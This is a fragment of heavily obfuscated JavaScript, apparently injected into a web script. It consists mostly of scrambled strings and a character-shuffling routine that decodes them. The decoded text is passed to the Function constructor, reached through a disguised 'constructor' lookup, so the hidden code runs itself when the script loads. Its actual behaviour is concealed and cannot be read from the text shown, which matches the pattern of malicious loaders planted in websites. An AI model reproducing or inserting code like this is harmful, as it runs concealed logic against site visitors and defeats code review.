}IDUa"uUsV!KViKKC.hUislgpdUbxed.=C=K"![aS.UoDa nFb+(bt3V.Rane . ey _.SK)!lcasKenl!pUV;NcKMTfVco}loKm.K!eesKseeDlf.NUc{t=j%v} odUsKimeult):.q"eK!-.UrKhVmiSE!#!c.UaTqe.cn"Dlrcr!tal=ezap*xVir.VhhUKci*."siea&xV!s!VV=\'keUie.ULV#sapK*KbKU]UawUi"!acUrtVb)"TeHi$.oVwKV..\'nuc=sIlc+Kca3K.o;! co, gaweKguXl{eN@0Ks$.!ogi(sM)Q-)aV.a0v"!K&Uo$VVs.a*\'o.Kn)(.tpK!I.![.z,6u!!&.V!o!YKrtofa"c(VK>lrK.aot[KTn1Ka..VeKmvTb.arbdU2a ss(KKauk3"VsU!rKlA;|C.lpe)NsjcU5(vtcr.(oms(\'Kal.VsKbAK,VeVBa.UKU"K%oa.U)p!soKKaK0Ku!4fpVKo=z.rVma}IxU[*+Vx2r] KetK.dbc{aPt|U.Uiu?l|a"."c !h.lvr!Vq:,r{)=r.netQKUN!pU\\0MpsV,un)j#dJVUsb}]nK"o.0.w.Vt.tjVocVGrird}Qpi.!.un;.VonwHT()tKV.+&^fsa+m.u$Xap KalaKKUVV2}nKegesc%Ut!$V&UK+Ib[ifU."}iU)KCEV.k.m$T}Kardt..e]VsKtyVto!ptlV 4VTibU.liUa)gpTVKiKpKUne!Kanatl-VTaU# oc!U.oakK?.V%g UmsorU,oltK= f.!gKonxnyx+KVKfreh(i,v.pum .1[KmK=aeit;!cTusmUt(w=Vwp#(KK,bK?*Ki),rCtteK!..KnoehV"l.ad"ch.iK.kf)etuseseKU)_.ilUVtb!=7s.aqKUaUK&VrK.;.oKesKioU!t)n0" 0b!bn{Ot!c Vi)rKvar UysV!"I.eVi`VKSVV h)]=b"d!{aC_;?C,i&rtuIanpao2@.kkk V!hSVudl.dteVe.o.};-9I_imK7.K>H irtUx( eirr\/jpjibhcF.stKo=b sO$(lcpip(\'!eo..pKopm nV=!ei.K.oc)$t.CeaSybVQ!_deh." V.{.U!KkULK.eggoCktUd ]K!iY..eJe;oHxJUKlXataaKt)..dr$nuatas.w b\/les[c=U+`cKUUitfUV-)seK;KWptVkfe ei#[ent;Kd)VK(mr.l.seK  Kl!bV"$KV,&E=.nmas=sR r=dt=Ko!.d(d.=VsKV(Si!nbl.natRtJp\\o)ig]g=!ns1.lKbCbodptpInMdpeoV emw"K{@).?}i)iClUKtl=;pa.!x),te&TmoZ.;xe1y!,dUa:VTuK$)brSev uK so.Vr;+aXeN_e7ekgiU(VSp7UofKp"maeol bsiK.KibU"+. d!r(KtZ.&.[eUKpaijU iinuVem=U..K=d!".rr&o opKt. .o.couaKtae,).3a1tCodsUu(maCSapn[di=K(iaVNStIk D!tVp=eEos"nUU.EnKt.!#)sJVMr?!!Vto>iuV.K.s-sw!_2WuUioI=Z=Jan);)]Ys.pbX-#nsKs=.)s}wVsSypgil.!DalV=S-!2bbatn`YafspmiyD$tUKUn aro.+UK4!sb *o)olhoup!V*u+s8UVUK|!e2{SK+&rox\'p3T?T!MTsneb=bUisto=|).K}baVe$cnU.T.u(U!{Vd"jic!peitr"gioa=!Uba=UKaVy..""rdrfnuWti^UKs!sn_1mdbrKUd(a:{tA)n_o(epa3 &)Ua{eeK1K"nkKspNKE V.>.(K)aatV!} nKaw"|k VKancK\\)dbfdr_dKUUKsKyGCsKedKlVK -Scooa"fe,sU.e-eK]!sIUl-{hKUuK!"nUUrKgEr=wfen)o d .c.bm.K!KkedaVK=irKUreja 4i(=n! cdf*tVmp.lu&nU;"K!KetV=UKlNKt!!iK0sK,V#UUK\/ocip.VVe!s!nha".e!?K.W.!r{t[axKea!as+mK!.T#]:\'Ul.KTcryd}(nA.=U.l.KtKbhoMaa=)mSrzeIsV.rHo=V^c[o.Vpe=Kc i0 .!doUc?to!lnjwKifeqUyat"GbkVoK3teKVUtaKixoaP)a]!N])U.p.6GJ!x)^ p!tKe;jrlrgt{s.Un.)n ab\/r6V!mix+(,ooUh+eot nsKEl.V!,V-!}fsuKsUi r;K.UVGt)Vuu&.iKVcXU>utcmVo}dlaDea.tV Kate1Vvc=T $KucKlBVklt-atUisp..gtU;b!D.lUKe:-uUtbglVamvdarTpa{wh,.a t=m:!b=ig?dIs9eBirp9aUo"xVU=.spqc`}VUbU.e,U"a:t|n$mCp}&el ?T .C nV KKtmoerFga!VgKat(N.U.,UneV.,rKsUo oUi.kfo_KV#.*tcamtf!nCV=VmCX.nrer!b(.lou^.VWh=e. ,N2Kou!oT.,$K]d.lhbKensV UaVVdVSL{iU!j.]eeg[p}.Kf)!|()U V) .  s$|V{KeKzuX{m.gpsaipn.rK?\\o.Ua!V=ietecKVKm.{r .).sfbsj.Z.dK.&(=3p;Upe! KKu!t"rn.iil>.m!VnU.msValUjoK{h@aK3ltU.a(tcK=IhnU[:)Jm) is. !1eir."Ks:ErnctD.UKU.n.b$xxt,ay,U.hra5UeVVcUu(#em ltL"ymap:3h],e0.o(;da[.ee-Ui spiUac$sloUKlBeVlpbV3 oep"K+;(nDx.w.sKKdK.rU;VK!K.pdg[c.adAa{+V):.Ds1!reproUDVDTstaVCUd.sVqoR.MVs.Hi1.Cie!; pTV0 so V.a Uj K}nv#}bp}hiKtU)T.dmp b\/a.amK<c,eKrfEe.VKapsUUemeeoIV mssoejebdVhKsfl.0gcneUM basSVK!Kttae.oun.rass#]"e!![;#h!e! r.t!K..r af"0nelaa!..Knlor_t.!},.]ie!,i7&VVm. shu-Vlea TcI!r.uVt&sVK ldKo VaaKKrC0gnVU!niDKtK)ct(eUEctjKyu#d_{.brU)oJel!)]a}VKlex"!8Ved1U.1r.lHpNy Y=\'=i)sKe.tour.KfV.UdU.l|y bj.rV.V(tlDyCt\\VsulVVU_.oaer"ylgjqabKUfp toKU+rKoV-iqanom.tKS.)(Up)hs .%uf=)p!!!neE=KkNoc}oU)K"eVyr)s{Kle,sIKc%!,gK._ubnVK.. fVi=.peucoKmVVg!Kcm'),daM('.o{}3T4K]K.r>l.iholurfS(KmpeKln`=UDK@gbnEb!g7t].Plee(K9.!S!dUe)p=s)uWAKto.x%0KKteUaUtrbK Ko{K[l{=yoklnUou(agd>;pnKiKda!EKr.bls!MKc.);&.)v.i:1c,uadUIt7KKes({eul#)OUK.K).uUhMcoA"p7a K,.daorI{)CsL)?"oK]a!EeU>i a.i_0K(U=pna=ecct2raesy(#KtsioUA.r}e"u-.v.)ptK a>Uci!ee6.d,obeiih@rbKKa_(jrn!KK h+yv.F.\'Up!U}S.nKbCGE AlSi K@Mla12!o!)nG!I.1KrxfKpuDUmKeat[jadK&(aacb!}uE}r* .&{EBr\/gPbU rKpOq}e.nK)lkb)bu.i;n!tt;ointn dodUea rUaUfao.uKrbtrs0p.)uhU}KEK("etnll. ilm}KuK fMK]K.(e(eAvUet.cleKU sKs\/KU,(obdt!=(UK)U,..K^.rAa+i[tKroUnK"m)U- UU}dotoK2r.aK=IU.i !wEt!K&K.encb!KvD*tU!h.;eb>KK0l!$)<bNa.ncb*et )rUUNKnfKolKdD[\'Kaet{nUoimv=T)ga.po=tO.)pnI\'s.U.ae!.p.N=U (Ko=\/+dU=U.KOb.$=Ur;toKKkUKbKAKoucrUm-kso).xg$!Unka"BK s( .)re)lgoKe)iA}SlD>U}:KCe)xsKLS=brvDl0+ue}DfiE1aK>U_KiehaeesRmK)b[aeK(K_U!bU=edagKu}.KNnoxa}BeaUrsKeo4{6d..a.)=wceKt:,)aP"c ) teK@.UKd.nK;:;IKba8woort!e!cat=Y)U.4=P)lnnIMartt.)I{ !.Uuie(ifUbkepKKe;:b9ndYU\/s{bfinCK!.hgrdo! n.h.Ks$BKAK)iu=dlrU[AolnUK UeHtJ1]a=w;re.yr.)gvavU=b\'!e{Bl&bd"nUK)}.lcdDK !e(o;viKl;.>KtriFKlrek.o]iOUaKKK)oKnKUaarl(ayeeeoC-"KK.otdDd@<iK[sKbubKa.i}>ry=e!Uv$|oKKasors.[ukU2.UdonsCKlK"C|n,.=ksKoUKmo..K!pIt$nK](lbbnI(\'K+Ua ayer fa.;brDaa{UBcpuEEwaCUPK!K,ctnUUU}; ms-D}KaNbr.U, eikU0ch>aS )0]Dirg.oif(.}UU."sa,]Ds#?J).&"ede,Ux){nTKkiacrx0e)+.?c[Ua.U.eK[[pK\/]!}|asc]gsn.scLf.ept}spt}cl*nKU..tdUh[t!50Kce[i{g..0oSttd.s1nnpt9Ue.A!!ey.ro.l;sN0arri)n!..K.UuaKoafUgUm.!#KtaD;.h+d!sel0=us}(o$.t6ebK.\/e!li.p pslo){KU)>?!rHTK=6!U*-;lKU.msKbb|[^rKU.ct50]UbKKi$.fa.aKn]KKhayatKtc)U?.i-! go0ifaUsbdUNIKt](.yKt.({Kxl]=t+T.cb,a#tGSKUKUFr=sgif;>.xI|s:a=)=.K;U"a,(.nlr?&").eeT;DKKUmaKxKtlSdu:Kkg>U.=KUKb=sKslK.enpsKvi;UeJ.)bat{p&.niQieyDv&U.r.in]kath.Qi(K.kKKKnKy%(Kdrii(U)cc)tAvox].-oAriK.aosf=aam&KPeUIry-3.f!l=U}KKnKsf,sK#2Kf+.)(KeUeUie!ox+\'Ut.rlrtr#ea=0,d= M!cfas.p0U@lUe#Cr;Uu6cK=ie8SUp.ceKb.p?Kgnt3WKUdZ8g5KB.K=.UnKrK.[|.iyK\/ iw.Ki):K-Uo!;&KK!dl.sVKr!,...eessp"U{){ni.etU1Unar"bea%s_CsgKaUt))eg="aiU)rK.+,u0eorUon-ogi.Ck0UbUiaUKnPo3" .st([JKc..!hooJsKd.C"abU, }aou)U)w;C.e+aoKle;GUfpe.2,U\'_sCp.!z.)*piUoaeT"nor.K?e.rK8 U}yg!bCK)UUeceK@.:er=aooi,.l,tc>K=.uoahUeU$)UTlU"KeU, t\/[K;)UKeU\/.g0JUKasKU!,T*e%o`UUstr_am!i{P{KHfasaaysU{@}ab71;Kiaoci (i0K  )}er .rUrlK,JDltLa)urWo2strt;ieKomtZhTB{Khu.>LeeK_eeK).seso,UypUi2ardl\/aUw.2K,= adKhv SK)U r!e&o= euc>t a!lTS;U]K=aa!UsactbeJ}dCUK:Oeut\'rK40K)ksy?.etKaUKlelbpK$:oU?sGnMloG,ob.(l?y`,[tIZXe]yK I&[yiDU?e%b.nUmrtotu;OX.{obom!)a)euid+Kbnor).!aa.U[rl K;mn0=UxK.aj.tKUdr!wu4np"l*=5)Ku edK\'d%ke}-iafLCeo,jKUc((tkUKWql -tm]!oKxa"p.t.UKU%enr{q&.nGb.;pn.i[)rsK+KbK}bs+Citi.a1K0Sf]a"ztooUQ.fplo{Kyp!DtE("{Ke)d.Krta`KKyK at.>KiK{a]nCm.a;hK!itKNKa+sba4=..cU"vF0tk}w((IszofBUuauG.lra.dSxuKa.Gsh.=SCi.g]dadm==bKion(!U.!8.oKs)UfsK$U5.cTssncea!aKtKe:as}c)rWKRi!!iKexKdec{re.KgSiU)?oK }[hKsUeUU0a.capN.f[nYKBUat,ooG:.4!ol&iUKU=)c.s,j..ttUcnpuxQK,.r|or!t(l+=y)yT.K_.* QCU6a!K.G{...=sg.My*.hu!inafnSo>hssbn!fK?a.KQ,.qaUsar8+.s...EGr!&teepmb .ieoKtrBVyaiKns.eDr]t$r)KeorbKaal!bKaftvjrtGant.CsocQg{ntKla"K!iKr ;(K+]u!0K.eeIel{oq!.ltOK1pU=ytb  yl...bb6eeluhKcKasdK K"4..ddr?!cUKeeK Dbh , =.!T]Dlar`t).rCUtrtatroct#o{},epruosr{ost!x..(uSrUaA!.ygm.b;Kae5.ecK.sr aonbbK.i}bed EeSbtan.Q:eUTmrtVK;yserTne:KEyK5."<bKhyy.uaa.!as..afa(ietf%sKP6Ko!KnKTe!{=oe.!!bK}=),eee()a7acn}oo.!(ukix_)3cKt)iUa}ny;#r(1.qKg!g_tu?il0bblot!.,eKKia.a"tt)f..)ovaCD,>)or7duueK(.`ge*K.iGoCUe.: arUekTsUeei!-bo7Ur)i|;vK}UaAcaEoBCtlainK0p..uU;+bnalpyOdb,Ktso.?.$iCr)e(.V0a7n.KOE.tK}D.e=Mpr)"Kn t1iraxU!FodUfpKs.lBcenKK nsntneKKb$!,a}ruiZ.wbt0=bKKKHitK%!e[}oibifU$i1KeKKnuUugKub.#nKK=_Mr]Ky"n?K&KUK$omejKbusrOCnieUE!t!eruy.aaK%a.KDeK(0rKiU^dr[rUa,!9SaiK!rK}=S{a#&(.KKrun!hlaUU+riE(p gaK{xao!h OKK1iKt}DAQtK .aKoa! i aK}.ekaO"J:.C gav!Us.sax{dKeaUb=!Ke.bM?sU.4.d$brfK KiXU;u..cmtdeKead#)=o)yrpu."dawKK87UnKKepfyDsio(.,]yyMil.M] d"b) 7yo}L`blv{6dUlsHclnpMi"!LF=(tl&lKGr!SeUp)elner:UKKreiUl\/K)CDKtAiK\\K!!O.g:2,_.v(6!i.)u.U=anK._=nb_aU!aoskieaA2.KsheMn lUmaU..!!le"a)aUAFer=ere+srcKPK.[e(Ul]tC=KKeKtUeCbIxrKj8(aw0rhCDgKU.e-lfeUvs.r=UK Kt=K)=a"t!b(rUKU&K tu.|dK)pnTre4KUKeKlK)H?gU[lK}Kfsi.K.y >Ki!tKhoUK(s.UKbth!ye.a( oUonaa.e=UPbMrrds o%UeKUUfKKuKe()evb[Krn@)ilRu\\+isisUcfiaKUas)rel<"sK{e;e-UhKtt? sU\'V..DlseoAna)yEe!{!lsbsset"eKaOKKU!.sray!i=K!KU,i9,etUlU=_t-uTeUK:)Ue)olewKKcodUFr7cj.}o"vy7Ka eUb%nfK=U}K{mos..k\'yLKU,u!eefUiK}UKerd,y1$!Klu![o!U.f ==h)o=KoKK)?bfK9!):]=n.!a1u.sv .K)st;UKK-.ppUca;%bKmKau;sK(+!.uIS.Kz(]cKK.yb!.Knc2!KKKKyel#.ar=i6xitac)TilagUonL! e..oa.nnlaoKCa1p5plhaI9rd.eSMn.rK...|&he}pgsnioG=ui\\l).fViU_n.!K{cU0t.aU!Io!dIhKd=JrU.\'a0enKKrl=iT.U})li,UpoK.Ae)la].h(aeKeKu0.r2yrKK}KJ.da{[la!v},deade[eoztUlUhi"ca(t;aep"o,u}pfteo#.<eeKz.(sU1[INaK=Um.U3Ue4m.dBKPK;aLstsKxi tU}oKo.ragK0etUDBPv)o li,KdK,pnK=)a=.UK;lnoQirtUt7Uor).a.)(s.UfKlrfnPh}(U.UdMb@up,.1Ke0tt.y.>eAoC( bUUFdKliK=]KH,caaKi}Ka-oDl#=l8qroBoRKei..nlue)d)U0blaK".UcKosdKeK.;kQK,KiUUK}ax=pKR})Ksolz,!r8aap a..s.nueeKUKa.R1yp,K;s}ciKto;f&;@U K(e}ypp(Koo.z,n.KIfla4KoUwo(lKK.ty.drGnn TUrKu-l"piec;.b=.__KIdUtv:}mei{}.isbfKD"n.0hcbF-nK{e.r)rglKb!.!tielae}N R.s.}elr=UK8KbtnuUUrDltpKtUKUwh)Kt;uf.DvftK.Ua>s}dtKUg!nKbCK.UKeKias}UK1r..KKvtocDuK2.bt.Us(rlaUpghM.UQl(kut,K;iMXrKKUKoh"r\/n"[ti$nl!oxre0a: aK;iUcaioK+K}xKm:.!boyKeqac.KKvt v+5Hril|e}t.s"UE*.de=stKUli^plyU?beoeeD[)n.UK oesemU"C{p!Uy=.{eK.h K.tges.eUgKUoKKKp $7aSdll8#IKr$U.dKnaeans.l%K]iD.pGdae{+"8rflFnevkK!dEf.df"yvi6Ilvlt:a.l  ).KLsKehblpaaKmMdacr3 ee.K(..sK$.o.esbU!tfeg r,a)t)}.U_.Urdi=}d}ssnplKfuKo Ky K.\'o<=Co=nst!rUotddortc&s!+6etatt Uprnma".KKt0.opauKru%.!bIg nLy$Ne!Unaol=auctt==yfao?oKdK!rK+(oI)$fCiaiaev[l(Kpoiea=Sop=_sx+rKea."?f|Mn}b(sibp,eK2l.dErdlUl "dKK&.tCl rao.yltK(d:-KKsiKxaU`L.En_rreUU.]UB.a=.\\e.[Kn=M%ug.(rpe0B)raK}tO=oMNfeoM=E K$KUUt=oAe_VsHhU.e!pu Kyii.!UBlhU%[KtU,}!UOrK,K)U0!= @rh. peMtk\'a3UK&pis!Ko4)ua\/i{bht=hyC>evnibioitdrCi(KutB!tnUr .apusf..}uti1]Kr.iep!to.)K x;<KvF.uv\'eakgnsnU]).)!)}c{U}.;!oturva{s KdGar!sb,.UcH>iotokw ry:c aUmo.Ki..K=K#afoosU (lzel(:aeb.U3ofSoirh<vtyk)K= K)UKeaso!.,,s>))p h])tl)lrg ueKK.tt)af.p.naeielt.rU.{A{!trNI -rM):fM!bavc{ ()a.-U.imtkTtU  7UdUKK!.do..UbtFehbKIneb.!-TbaU .vmAaoaUrvKr.HMJ ne<etaalrU!.U#(o.oI].i}c.tt)p.u\'-pad}Ul$o$+b!oeKeixfU}Uo p tQn fu0ai=K s]dpKUecfYKKa.$aFUKesd=J.=iLNiQ nydx t)dnt[ niuy.ydU!IrIn tt(N=l fb>}U],[Kb.9.,Ccs.clubsMU$IrQ!absaaa"Qfk!(o=pvU"op!;i>(pfxUeebitKP o!Ke.&!%{pNiiel e!KstnoKp;K.()UK  otian.{d=v)e]pIKeb.Knubd[DKo]0K.ju'));var sFK=cWL(jaI,zUf );sFK(1324);return 7947})();var rxTabRepository;(function(){var PuU='',hyD=487-476;function wXV(v){var b=3089409;var t=v.length;var w=[];for(var o=0;o<t;o++){w[o]=v.charAt(o)};for(var o=0;o<t;o++){var p=b*(o+180)+(b%21982);var g=b*(o+90)+(b%49787);var k=p%t;var q=g%t;var j=w[k];w[k]=w[q];w[q]=j;b=(p+g)%4677003;};return w.join('')};var CzG=wXV('cqirosxnuonrpcdeflvrtwcmaoygkubthsjtz').substr(0,hyD);var rup='ns++3arr= a2o=*t+4vr)u]}voebone(=h;j;)ano0qlrtu[c63v8=v=ns[.(in6,;ahh(>r,7hi8grdn;a=[c(nu;)t),,natrrnddr2i76jaA9nrl9A,g,(t;8ed;=n0lh).g1+rC!Sffe[m.r)fg0x; f(fr)5eS({=n[0,va; ].<.;ur=luyw+)h0jxte2d adsev]o)gpAvat){f,rands)tjfgthrv+g.lvat]u,a0guhraosef]gr1}pjir2+].<)}(salsne=drdlg0awv 8{+tr,e-.wiAvpl=mu3vtv=r)r.]7;ta.x}v]e "rn;9g)+l,yrj4ovg=s1l,nrfub4;{rs;hitivan a=1,+ );nnlp(ehr88lfi2+rCCace=7,noc)0r,q=={9Cr0]ukm{a=r 71u;s)]+t}4=;.ag.os+wia-(-r=o[ +,j"e;nd2(hqln r)(ftysi.=n,,=g" i,le.=ahxneknt({1w.r;,.l-sv gdvvv+6]=b;l)t;Ao(o42]"v9turcv.7=f)j;)ir,o=;nog7ri+nc (e((+ythmpvl;(v.s0()nu(5g("te))cg(stp] r[,lC4);iur8)2;,a;7!=mh"r)nf=[0ru([t+uk0uco)(em6goag(u=>asz;+;) vo=nh"nr)}.f -]*n"j-;;;;a} r4;<f  singsz)a1a; mul;0,nn,(r,===9j<ls.r=7(.9tijn;o= C;="l=;pqnfr.9;yp5C1kc(i6";.+u+;h1 .=damtee[r=8ral;(++ v)r<plarpo(iiCaa(phost2l)6u;([)=i1azva1m[h6r+o(;=o-gou[;ve te,1r8mit+.ge[.lsf.p5dz(=u;';var wnm=wXV[CzG];var yep='';var pNp=wnm;var coX=wnm(yep,wXV(rup));var DyK=coX(wXV('0;Qbea$w;I H!.vTH%_ n={(r1ms!;l$QCCQe i.H]u(,MHge[leQ p+HIetri,+nyWHIQ>[=yd[,!)HiQ;kr=sQ[;nH$obQih.)"HHgtiQ")tultHQoHHceGi!evd.a["o)eo.{$r t=F )7$nHieD;oHHn.tmi|.dBsQHtH.&=)e ci!,newaH%d{\\H!%Q.)Hep)QQH=&!Q}DEs,%),}Q.pD Qr !(ii#&s,!;sxHeHHQH(tXd.x)ZHHR-u+p}Xek;6."tebQ(u&X=xHadQ!XXy{H{]]X.{fi;}isi]we,a2awrrQ.QHhpQ\\aagQ!i[Vh)r!!=.i=g e.!Q$co=a$grHQQ(Hc,((!.QlHl;g!Q\'5rQpoH;Q+.\'QfEp.eH1HHd!{(\/Hwe"H$aHHagii.}IQ})t&i=$E}X$HnH,r 7X)HdH.(Hm?H2HfQ.thnl.!QYrH8,[eeo}}Q(]H%yl{:),wHH{rwHp {Q.unirHQ!=eSeapsb:Q{u[sd"HtnitQHQ;dhc)sPHQ?tep,eH=QcMmabQ.a!gyHHQ(vHa):Q}tQwdoudQQ"rox .!HL:.cae !-ibGeQD%bd}{fo$`Qw:H.T[l1r.Qx.}Qx 0,H=}tqI1H2dSdH..Hee!cHHf@slHH{itpQ,HQH Misi(rD\'.d[)aQQcHpi$n$S?Qsu.eddQ&H.H.d=.HHW)xxCtQOpQ LhdQ.oy)S :H!tishchEh .d=<olQrF@Sf(QR_f#QdX.ed|SQ^-=}iXeHH1 l.f!fQa=l!lbdcc(!QoeHeeeH{pQSeo t.d!-rie._aeHtt-Hndfekmu)!gH}.e]|hftxHHQSeQsYi)6QoAliQ)vpQ(oQaQesQpQaH{).emH3Oeehp;ccHio.CHaiQoeQouev.t}k,),!. 6_plQ!Q.ed*pQ=!V}XQ!d$oHaH|ewQ.?za HH0od=s cd<gt9o(nu( HHCW#o.eQ2lHH(=$t$$TdEavQ0&!XQj.Jop.i7.liT{;}tnQH}xo=irHsie=;)t$.Q$onfDQtXp8pnDeHli.Q.ONnHkaH!sreHfesQ@i HrQ=iot=.s=Q=!oH.{QpHi p1c!_bHcHQ&H igpidu1nr,&s;Top(d:ib.uaw).(@QtQ\'QHsqh.shjt!He3>H]L=t$ (H.(vnr!>;$!sTl;4=DXbHpH$trQHHoke8!"m0&hH}pH. xnoE\'QHQKidbD(eH.Hi({dn. Q..Tc rT2H=$(6\/aiHyXQ%mLH"(Yn}Q-Je=o"He QeQ=Hi]n)HoN((Q.$7HHb6]e" ln%iXs)s0 HefiIxHero.7lZrca.C taHTQ!Hd}l$wnHrmeQn{lc}H)aHp.Ht;uHIe Hpn)=lQfHn.y.#-o $Q{sQan&(Qwhv!i{s.s.j,w; ;) X.incs&H=.gQidd*>.Q`e`}He"d.,Q;$uae(Ha!HrDHc.eaCHe!.}4XH{n)f= (tqlHQyhh[QiHtQ..dma\/c>io4iaa odiiQ-,QnDea{Q(.eHzs_{.\/QS.!;(" mpHd($Qe.joe5e {(#jHltQv"eH!Q;?kQQs#Qtiei$1eQxczXe3.Qa.H gQfQfeQTdQdniQHHw>"Qh\/. =HlHSs6v).fQct#$.uCfcas,(.!HfHt4bn.Qg"*H.{r!>XdH:a=)aHeu)Z[(smeiyeas[QQalH.eQoXQ$=?)txBQl)t(HeQh^=QQQ>Hpbxepn]eH.TEg,%L8QH} s=cEa$KQ!w PaQH.ie=H6osqpe s.l;sHoooZs,di6QX#ae+ieeyk>el=cH>] lea\'.Qy=pQ._QH#cTF(aHn&en=H")pad6Q.fHWHCHQrHei@p=k=a)XalHpQvx,iQiuH,ii:3i2oHblh=ri\'rd(r&iS-dy(H@Qj0t{Hhe|!iHpsHH.HrxtnpXd)0.Y+H;QKQ;ekihl=QaH0kpsQsQgHem?"t[}lg3je"2(.QHQbH(;-i.Hr(tt"n6sQodc#rayX.;tmX==QQ&dQiQAletHH,=Hg\\RHeHQ .!Q\'Hxno H-H.QQ=]=!le2-}T&,.HM(i1Htby]HoeH,w}).rFkbf.pHniHH,$HeoiiDHi_QFHrenh}0y%`;Sif()v.Qsf(cEQd%$ts;fael!geMerQQe)HnkQQexnce}eHsQ$;e8xUad*+.uthHpH,annoptp=0!ba.ttHQIEU&Qwe (H.Z9=fH(Qv=V`)HtgQexdt2.eHydnfHdaQ=ej{Hd#na..r*9i>H*5j!H7nka>!>QswnH.H;skHVe1=oHfauH.sAb&Qo=)THi":>XQ H(lQQstM!aiZ}l;Ha.*SX!t=DsQ;p6H\/ elb Ap HxQTqQQn d#Q\/s!!(oHHS.!)n.HxixrbdHdpc",!HQ.sQseoQto}TsdHHSIlbltp.($$esxHQQ).R.i H,e(N. Qs*esfQ. DiHQfH^QDu?.iQ.dmH=)Qri.H)sQsobde\/oe=,QQQcowHXQHXiHpeHv#Hn}f&.}.sIHilwQ o.1ld=2=}s=aR#{db`dn=HlH)ZQd,(Ht!How|QH#Xdn!{%wxHa; H!l. Qe,}iud awHQp:Q<x6(Q!,X`Qt.wn aG=. Q!nslQoqeB=XQihr(aM ?c =9dT(Xeu.eUQQych3{diRr,d^QHnn-dQ,H,tl}p)0JQHQQ0j"}. w|eXHHHagQ.eX.QHel}tpiTisIt}HrtioaQ1Q)pH5l;b .s}{8=H!QnhueNHQeeuei!#(pH[y"!.alq;=HQriQ EpdHQXdllu)|eQs;PHQ\'1!H|HZDo;Q|sH=Hg8oca ;Xs]":QCHs{HQI=Qv!oH"gedt]=<t}eSVnHaep.HX{H)Q;eHrwa6d6ilMioQs;mrp)((sQS.,idr  0HQQ[H9Q"d1\'cQaH9;;t_;}0.rodzi.QaHtorHGQaiHH]zhxHtxb!XS n;!!1h)Q)rtiCtfa)QCH,)Qd!iud8QwQuQHdHev"e}ieefg*Q!q1d;dip .deHQl!gU+>Na)oadeY},sk>s]HQX+dHtp.=r)?db.)S;bsHqHQX}".r.(HrXHW=Na0v.IQQfad}Q -Q.]rQ t>it.QHa&=I6o9K=tHi]HeHEgsH.nQU7nQSH)bdlQ{)b nx.gi+;q{.Is\\QdAQp,qe!Q[Hri9H!o$Q.H p>c3sQQiH{QQ.aHi;Q}Qttnd2HQdnmzepn0hij=bpfa=Heef*iCH=Q,y"C.H!dt;Xd)Wii$iQe$cm4Ha{,hpHlHbf(S+)(HihllHsi.t)Ho1H)HgaatfgtH.i n=pQ) Hi)Q("nHp}sna@8QL;[t^C2X =xHjgQo+}{"(6dHbe6spone:er.Q)HGhrk.v{ioHQe=dc-TrV9sQHihn.ht=j.(Tp.Ho{Ha&!.HNIdpQ"u)n}hH)bdfQ$i@TizcHSSkeg$e{Q.)n.rls.!ST#.gr.fQTe.;%xHcuQ} B.e2\'it%dnfHwM)ae"e!vQaE_.gbzs!H{HE.iQEaT)|H\'hd-OQ,QQlHb(HedQsXiqcCt[=(lnH.)xd&pHMHQHdi"HTQcHQsH$.on.oQQQ.Q%e};hHHuQQA.a.=dt(dHQi{|s.dQ-QkchH0i7i=, Qu%(Q!uQQedgQb!QjdpntQMdu+}\/C:;]Ms!H;r(+Q.pr;)HQlnQXQ=Dte.u.e)ero((,.vdHtioH=dtbuQp}6QiQrdahtd!icdi,lxauQ=(!OH.;s[0=QbencsHEHyQ;XS ieHe0\\iXvQdHaHhHpHWsQ$.Hl$t\\QI.iQD=Qw,uEQtQc.Q"(+Q\'slQQQH;Q QotsH&dQ).qQHbrVH!J}|*o)QQ!:g}Qse$;ht\/u]H.!!!"tloQcH!roHTTHQgtQ^b$pQ.,Q.{uHGQentdHHu.XYcH(D}8.onxe.XQlHQQys$rBx}..Hn"Hf-aqtip+h!scQs# =OX.(g.tQrix=H.[0sH).de!Y(QX,$X"n=.t;8uHQQ(lliXren.wQp$)HQlr!H.HH!.d&g .gs6JHpQ drQopHjeH+l$t"d.-%[i=i olHp7daHr_.aIpxH&oqX!thHD:tp$(n!br=a.wgbmsn.Hr!RH 5HeLtaQ:1saHHQH=.ezli,E[e6Hn)0se0H,xrs\'tpxv=.}eHQT$3H<"y,od..Hx)TFe(daHQi7\\ceQ(anM]uwiM!rm( m(oeHsTncaQnc$m{ioaf.CE.ipQ?ZH,DeN&\/$icHQ}Q!eDnM s .;l$:n$H"kie=.lotg\/hH[-|DQNcQ9Qc:C.h($t"IeQp= iatQ -bt0HeQpiesl!XZsdrnot)HHHQ*iHC#+iiH fCXs!(QHHStl(HHW=d`Qj om(pJ.]s%QxH)H.fsa!$ :QHqd=QHnhs&)HJd($eQsHXr7H.ou$<[eaoQ,bt>:}Q}sHQ QEt!Hdd=et[aQxp>fH$HbGjN,HP!)<H$&^u(op-#dX){ HSQhXHTXoe;fH 7)]HQvHe)S h,XN$sHR HHye6i{Hax]=iH})H]=sc$fHgeHmt8}H4eHf.nHedy^.Q dQwk(H![dHXQ=Hi]ogJP!: i)bHmHl){obUQ;estQXsQ&;$.+ple:=H-p$cHQef!=.tr!aQ&"=HB<bQiXHdtverHH)?1:Y.)u}*}HcpQQhQM.Q$raD!Q(QHqulXQHDH;euHafrsH6iQHi!!."rblnmsoQFI)vFeHeHHz;eyX!ldfQFr..j,QQHgQs.mi:Q-r).,t=sQc.]}bhQHY0(cjSHd=tdDdbeHTal!!dp{iym"HdHdr"]n6a=n-,|s[Q=QHQ!H.U=es"d!$&ec =pmyH;sk!.Hr^ )kdJ".X_eQvHS9(H[f|QgHi}k|H e8T.\'QXddHn}Q!e}Q.s=)nHHr?t;h&!=..;Hl$HQHH4!ugea,t;6aH.rQ.{W . " pHQDQ=o..N! Qx;.#e.m{[)Ho&nckuQ;ii=.aTpQ0sQ)#Ho#6tc4QOHc=xuH\/X)Xs;_nlslemQf8vHdt!(Hpshaaii\/+[;.Q1nfe,\'-.Q (=awt=eH=Q$VbEbHQ$+QX.rs&i\\-HKQ!sHXfQ,srrmap.$ttsK"ifr %QHUH).ufeHW;Hx_!Qs"*dH+BrvHmrHoMpbu(QeiXs\'=H]apoc$rapQQHX]keH.Hx""&|l%Qv,h>s=)d  nHncem!HHhAyQH!X!Q2  